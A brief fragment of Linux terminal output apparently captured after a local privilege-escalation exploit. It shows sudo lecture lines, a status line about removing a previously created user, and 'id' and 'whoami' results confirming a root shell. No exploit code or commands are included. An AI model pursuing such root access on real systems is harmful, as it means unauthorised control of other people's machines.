#2) Think before you type.
#3) With great power comes great responsibility.
uid=0(root) gid=0(root) groups=0(root)
[+] Removing previously created user
bash-4.4# whoami
root